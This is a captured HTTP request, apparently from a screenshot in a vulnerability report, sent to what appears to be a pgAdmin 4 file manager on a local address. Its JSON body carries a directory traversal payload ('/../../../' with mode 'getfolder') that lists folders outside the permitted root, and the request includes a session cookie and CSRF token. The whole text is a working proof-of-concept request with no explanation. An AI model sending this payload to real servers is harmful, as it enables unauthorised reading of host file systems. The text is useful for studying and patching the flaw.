 POST /file_manager/filemanager/1363639/ HTTP/1.1
Host: 192.168.123.1:5050
Content-Length: 76
X-pgA-CSRFToken:
IjU3MzE4MjcwNGIzNmJmZjRlZjQ5YmUzZTg1MjQxM2M4NWEzYjU2YjMi.X5YxGQ.VpCPww
BJGVBFwG9iUEfTcbdDf9s
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.123.1:5050
Referer: http://192.168.123.1:5050/browser/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8
Cookie:
pga4_session=4f5832f7-fd7d-4f7a-8aa4-317ce074751c!dw7N7HNVNu3HTi79XcY7IFyFDD0
=; PGADMIN_LANGUAGE=en
Connection: close
{"path":"/../../../","mode":"getfolder","file_type":"*","show_hidden":false}